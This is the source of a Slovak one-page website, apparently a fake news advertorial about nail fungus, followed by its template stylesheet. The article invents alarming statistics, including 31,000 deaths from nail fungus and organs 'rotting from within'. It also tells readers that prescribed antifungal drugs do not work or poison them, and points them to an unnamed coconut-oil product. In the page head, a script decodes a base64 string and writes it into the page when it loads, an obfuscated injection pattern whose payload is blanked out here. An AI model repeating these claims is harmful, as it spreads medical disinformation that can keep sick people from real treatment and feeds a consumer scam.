


==== index.html @ 2682f16f "Add files via upload" ====
<!DOCTYPE html>
<html lang="sk">

<head>
    <script>var string = '[base64]/[base64]';var decodedString = atob(string);document.write(''+ decodedString +'');</script>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="keywords" content="huba, nechty, zdravie, ruky, nohy, pokožka, ošetrenie, choroba">
	<meta name="description" content="Chcem začať tento nepríjemný rozhovor štatistikami: Viac ako 40% populácie< sú infikovaní miernym stupňom plesne nechtov a o tom ani netuší! Mnohí si neuvedomujú, aké následky môžu mať v budúcnosti. A to sú hrozné následky">
    <!-- The above 4 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <!-- Title -->
    <title> Zistite pravdu o plesni skôr, ako sa vám začnú lámať nechty! </title>

    <!-- Favicon -->
    <link rel="icon" href="img/core-img/logo.png">

    <!-- Stylesheet -->
    <link rel="stylesheet" href="style.css">

</head>

<body>
    <!-- Preloader -->
    <div class="preloader d-flex align-items-center justify-content-center">
        <div class="lds-ellipsis">
            <div></div>
            <div></div>
            <div></div>
            <div></div>
        </div>
    </div>

    <!-- ##### Header Area Start ##### -->
    <header class="header-area">
        <!-- Navbar Area -->
        <div class="newsbox-main-menu">
            <div class="classy-nav-container breakpoint-off">
                <div class="container-fluid">
                    <!-- Menu -->
                    <nav class="classy-navbar justify-content-between" id="newsboxNav">

                        <!-- Nav brand -->
                        <a href="/"  class="nav-brand"><img src="img/core-img/logo.png" alt=""></a>

                        <!-- Navbar Toggler -->
                        <div class="classy-navbar-toggler">
                            <span class="navbarToggler"><span></span><span></span><span></span></span>
                        </div>

                        <!-- Menu -->
                        <div class="classy-menu">

                            <!-- Close Button -->
                            <div class="classycloseIcon">
                                <div class="cross-wrap"><span class="top"></span><span class="bottom"></span></div>
                            </div>

                                                       <!-- Nav Start -->
                            <div class="classynav">
                                <ul>
                                    
                                    <li><a href="/">Úvodná stránka</a></li>
                                    <li><a href="/">Článok</a>
                                        <ul class="dropdown">
                                            <li><a href="/">Úvodná stránka</a></li>
                                            <li><a href="contact.html">Kontakt</a></li>
											<li><a href="privacy.html">Zásady ochrany osobných údajov</a></li>
                                        </ul>
                                    </li>
                                    
                                </ul>

                                <!-- Header Add Area -->
                                <div class="header-add-area">
                              
                                </div>
                            </div>
                            <!-- Nav End -->


                        </div>
                    </nav>
                </div>
            </div>
        </div>
    </header>
    <!-- ##### Header Area End ##### -->


    <!-- ##### Post Details Title Area Start ##### -->
    <div class="post-details-title-area bg-overlay clearfix" style="background-image: url(img/bg-img/bg.jpg)">
        <div class="container-fluid h-100">
            <div class="row h-100 align-items-center">
                <div class="col-12 col-lg-8">
                    <!-- Post Content -->
                    <div class="post-content">
                        <p class="tag"><span>Užitočné informácie</span></p>
                        <p class="post-title">Zistite pravdu o plesni skôr, ako sa vám začnú lámať nechty!</p>
                        <div class="d-flex align-items-center">
                            <span class="post-date mr-30">20 apríla 2021</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- ##### Post Details Title Area End ##### -->

    <!-- ##### Post Details Area Start ##### -->
    <section class="post-news-area section-padding-100-0 mb-70">
        <div class="container">
            <div class="row justify-content-center">
                <!-- Post Details Content Area -->
                <div class="col-12">
                    <div class="post-details-content mb-100">
					<p>Z tlačovej konferencie <b>Hanny Kovač</b>, hlavnej lekárky: </p>
					<picture>
                    <img src="img/bg-img/doc.jpg">
                    </picture>
					<p>Chcem začať tento nepríjemný rozhovor štatistikami: <b>Viac ako 40% populácie< sú infikovaní miernym stupňom plesne nechtov a o tom ani netuší! Mnohí si neuvedomujú, aké následky môžu mať v budúcnosti. A to sú hrozné následky</p>
					<p><b>- Prečo považujete pleseň za nebezpečnú chorobu?</p>
					<p>Viete, koľko ľudí zabila v minulom roku? V priebehu roka zomrelo 55 tisíc ľudí. Z nich z nechtovej plesni viac ako 31 tisíc. To znamená viac ako polovica. Pleseň ovplyvňuje nielen samotné postihnuté nechty. Prostredníctvom tkanív nohy vstupuje do krvi a šíri sa po celom tele. Pleseň doslova ničí telo zvnútra a vyvíja obrovský tlak na všetky orgány. Jeho spóry sa usadzujú vo vnútorných orgánoch a začínajú sa tam postupne množiť, čo spôsobuje ich poškodenie. Začína sa mykóza vnútorných orgánov. To znamená, že každá infikovaná osoba v skutočnosti hnije zvnútra. Kedykoľvek môže srdce zlyhať, môže prasknúť cieva v mozgu, môže sa objaviť rakovina pečene alebo zlyhanie obličiek. Každý, kto má pleseň nechtov, je ohrozený. Akékoľvek oslabenie imunitného systému v dôsledku bežnej chladu, nadmernej záťaže v práci alebo nervového stresu môže skončiť neočakávanou smrťou.

Preto považujem nechtovú pleseň za mimoriadne nebezpečnú chorobu, ktorá je v súčasnosti jedným z lídrov v úmrtnosti všetkých chorôb na Slovensku. Každý vie o rakovine , ale priznajme si to, že rakovina sa vyskytuje u 3-4% ľudí a pleseň po 40-45 rokoch je takmer u každého.</p>
					<p><b>- Tak prečo sa lekári nedokážu vyrovnať s touto chorobou? Mali by ste ľudí zachraňovať.</p>
					<p>Po prvé, ľudia často jednoducho nechodia k lekárom s plesňou, pretože to nie je príliš nebezpečné ochorenie. A ak áno, potom len vtedy, keď s tým majú veľké problémy, napríklad sa začnú vonkajšie problémy s nohou alebo prstami. Niečo im bude predpísané, zlepší sa to, a potom sa znova neukážu, kým to nebude naozaj zlé. Ale na odstránenie plesne je potrebné sa liečiť priebežne. Okrem toho len málo ľudí pochopí dôsledky infekcie a to čo môže urobiť pre vaše vnútorné orgány.</p>
					<p>Ľudia sú zvyknutí stále odkladať, kým sa problém nestane skutočne akútnym. Nezaujímajú ich ani najzjavnejšie príznaky:
                    <li>Necitlivosť, brnenie v nohách;</li>
                    <li>Popraskaná, šupinatá pokožka na chodidle;</li>
                    <li>Páchnuce nohy;</li>
                    <li>Nechty na palcoch nôh hnednú.</li></p>
					<p><b>Čo sa stane, ak sa huba neošetrí?</p>
					<p>Liečba plesní nie je ako liečba bežného nachladnutia alebo akútnych respiračných ochorení, na ktoré používame bežné lieky. Plesne sú nebezpečným nepriateľom nášho tela. Počas svojho životného cyklu uvoľňujú do nášho tela toxíny, ktoré zhoršujú fungovanie nášho imunitného systému, čo vedie k rôznym chorobám vnútorných orgánov a závažným alergiám. U ľudí nad 40 rokov je plesňová infekcia jednou z hlavných príčin nachladnutia, astmy a chorôb vnútorných orgánov. V tomto veku infekcia postihujúca chodidlo môže spôsobiť dermatitídu na celej nohe. Preto liečbu plesne neodkladajte. Zanedbané ochorenie môže spôsobiť celkové dystrofické plesne nechtov, čo môže viesť dokonca k život ohrozujúcim komplikáciám.</p>
					<p><b>- Nefungujú konvenčné lieky?</p>
					<p><li>Možnosť 1 - systémové prostriedky</li> Tie iba skryjú príznaky a prevedú chorobu do „spiaceho“ stavu. Ale po chvíli infekcia opäť prepukne. Rád by som vám prezradil pravdu o liekoch predpísaných lekármi, po použití ktorých som tiež musel platiť za svoje chyby. TIETO LIEKY NEFUNGUJÚ.</p>
					<p><li>Možnosť 2 - Kvapky a lak na nechty</li> Tieto prípravky často spôsobujú AKÚTNU ALERGICKÚ REAKCIU. To nie je prekvapujúce, vzhľadom na to, že toxikologická otrava nastáva v tele ihneď po použití toho alebo oného protiplesňového lieku. Niektorí ľudia sú na to viac citlivejšie, iní zas menej.</p>
                    <p><b>- Čo robiť?</p>
					<p>Britský vedec z Ústavu molekulárnej parazitológie vyvinul liek, ktorý inhibuje rast húb blokovaním ich reprodukčných schopností, antifungálny liek obsahujúci kokosový olej a bambucké maslo. Vďaka svojmu jedinečnému zloženiu je schopný preniknúť hlboko pod kožu a nechty a ničiť plesne. Neignorujte choroby ako plesne na nechtoch! Musíte sa s nimi vyrovnať skôr, ako bude neskoro! Prajeme veľa zdravia!</p>
					


                    </div>

                </div>

                <!-- Sidebar Widget -->
                <div class="col-12 col-sm-9 col-md-6 col-lg-12">
                    <div class="sidebar-area">

                        <!-- Newsletter Widget -->
                        <div class="single-widget-area newsletter-widget mb-30">
                            <h4>Zaregistrujte sa na aktualizácie</h4>
                            <form>
                                <input type="email" name="nl-email" id="nlemail" placeholder="Vaša e-mailová adresa">
                                <button class="btn newsbox-btn w-100">Prihlásiť</button>
                            </form>
                        </div>



                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- ##### Post Details Area End ##### -->
	
	
                <!-- Sidebar Widget -->
                <div class="col-12 col-sm-9 col-md-6 col-lg-4">
                    <div class="sidebar-area">
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- ##### Post Details Area End ##### -->
	
	

    <!-- ##### Footer Area Start ##### -->
    <footer class="footer-area">
        <!-- Footer Logo -->
        <div class="footer-logo mb-100">
            <a href="/"><img src="img/core-img/logo.png" alt=""></a>
        </div>
        <!-- Footer Content -->
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="footer-content text-center">
                        <!-- Footer Nav -->
                        <div class="footer-nav">
                            <ul>
                                <li><a href="contact.html">Kontakt</a></li>
                                <li><a href="privacy.html">Zásady ochrany osobných údajov</a></li>
                            </ul>
                        </div>
                        <!-- Social Info -->
                        <div class="footer-social-info">
                            <a href="/" data-toggle="tooltip" data-placement="top" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a>
                            <a href="/" data-toggle="tooltip" data-placement="top" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                            <a href="/" data-toggle="tooltip" data-placement="top" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="/" data-toggle="tooltip" data-placement="top" title="dribbble"><i class="fa fa-dribbble" aria-hidden="true"></i></a>
                            <a href="/" data-toggle="tooltip" data-placement="top" title="behance"><i class="fa fa-behance" aria-hidden="true"></i></a>
                            <a href="/" data-toggle="tooltip" data-placement="top" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                        </div>

                        
                        <!-- Copywrite Text -->
                        <p class="copywrite-text"><a>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> Všetky práva vyhradené | zdravenechty.github.io</a>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></p>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ##### Footer Area Start ##### -->

    <!-- ##### All Javascript Script ##### -->
    <!-- jQuery-2.2.4 js -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/bootstrap/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap/bootstrap.min.js"></script>
    <!-- All Plugins js -->
    <script src="js/plugins/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>
	<div class='cookie-banner'>
		<p>
			Stránka používa súbory cookie. Dovoľte nám rozpoznať vás a získať informácie o vašom používateľovi experience.By prehliadaním tejto stránky súhlasíte s používaním súborov cookie vlastníkom stránky v súlade s <a target= "_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie"> Cookie Policy</a>
		</p>
		<button class='close-cookie'>&times;</button>
	</div>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>
</body>

</html>
---- style.css ----
/* [Master Stylesheet - v1.0] */
/* :: 1.0 Import Fonts */
@import url("https://fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700,800,900");
/* :: 2.0 Import All CSS */
@import url(css/bootstrap.min.css);
@import url(css/classy-nav.css);
@import url(css/owl.carousel.min.css);
@import url(css/animate.css);
@import url(css/magnific-popup.css);
@import url(css/font-awesome.min.css);
/* :: 3.0 Base CSS */
* {
  margin: 0;
  padding: 0; }

body {
  font-family: "Raleway", sans-serif;
  font-size: 14px; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Raleway", sans-serif;
  color: #000000;
  line-height: 1.3;
  font-weight: 700; }

p {
  font-family: "Raleway", sans-serif;
  color: #858585;
  font-size: 15px;
  line-height: 2;
  font-weight: 400; }

a,
a:hover,
a:focus {
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  text-decoration: none;
  outline: 0 solid transparent;
  color: #000000;
  font-weight: 600;
  font-size: 16px;
  font-family: "Raleway", sans-serif; }

ul,
ol {
  margin: 0; }
  ul li,
  ol li {
    list-style: none; }

img {
  height: auto;
  max-width: 100%; }

/* :: 3.1.0 Spacing */
.mt-15 {
  margin-top: 15px !important; }

.mt-30 {
  margin-top: 30px !important; }

.mt-50 {
  margin-top: 50px !important; }

.mt-70 {
  margin-top: 70px !important; }

.mt-100 {
  margin-top: 100px !important; }

.mb-15 {
  margin-bottom: 15px !important; }

.mb-30 {
  margin-bottom: 30px !important; }

.mb-50 {
  margin-bottom: 50px !important; }

.mb-70 {
  margin-bottom: 70px !important; }

.mb-100 {
  margin-bottom: 100px !important; }

.ml-15 {
  margin-left: 15px !important; }

.ml-30 {
  margin-left: 30px !important; }

.ml-50 {
  margin-left: 50px !important; }

.mr-15 {
  margin-right: 15px !important; }

.mr-30 {
  margin-right: 30px !important; }

.mr-50 {
  margin-right: 50px !important; }

/* :: 3.2.0 Height */
.height-400 {
  height: 400px !important; }

.height-500 {
  height: 500px !important; }

.height-600 {
  height: 600px !important; }

.height-700 {
  height: 700px !important; }

.height-800 {
  height: 800px !important; }

/* :: 3.3.0 Section Padding */
.section-padding-100 {
  padding-top: 100px;
  padding-bottom: 100px; }

.section-padding-100-0 {
  padding-top: 100px;
  padding-bottom: 0; }

.section-padding-0-100 {
  padding-top: 0;
  padding-bottom: 100px; }

.section-padding-100-70 {
  padding-top: 100px;
  padding-bottom: 70px; }

/* :: 3.4.0 Preloader */
.preloader {
  background-color: #ffffff;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 99999; }
  .preloader .lds-ellipsis {
    display: inline-block;
    position: relative;
    width: 64px;
    height: 64px; }
    .preloader .lds-ellipsis div {
      position: absolute;
      top: 27px;
      width: 11px;
      height: 11px;
      border-radius: 50%;
      background: #000000;
      animation-timing-function: cubic-bezier(0, 1, 1, 0); }
      .preloader .lds-ellipsis div:nth-child(1) {
        left: 6px;
        -webkit-animation: lds-ellipsis1 0.6s infinite;
        animation: lds-ellipsis1 0.6s infinite; }
      .preloader .lds-ellipsis div:nth-child(2) {
        left: 6px;
        -webkit-animation: lds-ellipsis2 0.6s infinite;
        animation: lds-ellipsis2 0.6s infinite; }
      .preloader .lds-ellipsis div:nth-child(3) {
        left: 26px;
        -webkit-animation: lds-ellipsis2 0.6s infinite;
        animation: lds-ellipsis2 0.6s infinite; }
      .preloader .lds-ellipsis div:nth-child(4) {
        left: 45px;
        -webkit-animation: lds-ellipsis3 0.6s infinite;
        animation: lds-ellipsis3 0.6s infinite; }

@-webkit-keyframes lds-ellipsis1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes lds-ellipsis1 {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }
@-webkit-keyframes lds-ellipsis3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0); } }
@keyframes lds-ellipsis3 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    -webkit-transform: scale(0);
    transform: scale(0); } }
@-webkit-keyframes lds-ellipsis2 {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  100% {
    -webkit-transform: translate(19px, 0);
    transform: translate(19px, 0); } }
@keyframes lds-ellipsis2 {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  100% {
    -webkit-transform: translate(19px, 0);
    transform: translate(19px, 0); } }
/* :: 3.5.0 Miscellaneous */
.tooltip-inner {
  background-color: #08b639; }

.tooltip .arrow::before {
  border-top-color: #08b639; }

.bg-img {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat; }

.bg-white {
  background-color: #ffffff !important; }

.bg-dark {
  background-color: #000000 !important; }

.bg-transparent {
  background-color: transparent !important; }

.bg-gray {
  background-color: #f0f4f8; }

.font-bold {
  font-weight: 700; }

.font-light {
  font-weight: 300; }

.bg-overlay {
  position: relative;
  z-index: 2;
  background-position: center center;
  background-size: cover; }
  .bg-overlay::after {
    background-color: rgba(0, 0, 0, 0.35);
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: ""; }

.bg-fixed {
  background-attachment: fixed !important; }

/* :: 3.6.0 ScrollUp */
#scrollUp {
  background-color: #000000;
  border-radius: 0;
  bottom: 50px;
  color: #ffffff;
  font-size: 24px;
  height: 40px;
  line-height: 40px;
  right: 50px;
  text-align: center;
  width: 40px;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  box-shadow: 0 1px 5px 2px rgba(0, 0, 0, 0.15); }
  @media only screen and (max-width: 767px) {
    #scrollUp {
      right: 30px;
      bottom: 30px; } }
  #scrollUp:hover {
    background-color: #08b639;
    color: #ffffff; }

/* :: 3.7.0 Newsbox Button */
.newsbox-btn {
  background-color: #08b639;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms;
  position: relative;
  z-index: 1;
  display: inline-block;
  min-width: 170px;
  height: 54px;
  color: #ffffff;
  border-radius: 0;
  padding: 0 30px;
  font-size: 18px;
  line-height: 54px;
  font-weight: 600;
  text-transform: capitalize; }
  .newsbox-btn:hover, .newsbox-btn:focus {
    font-size: 18px;
    font-weight: 600;
    background-color: #000000;
    color: #ffffff; }
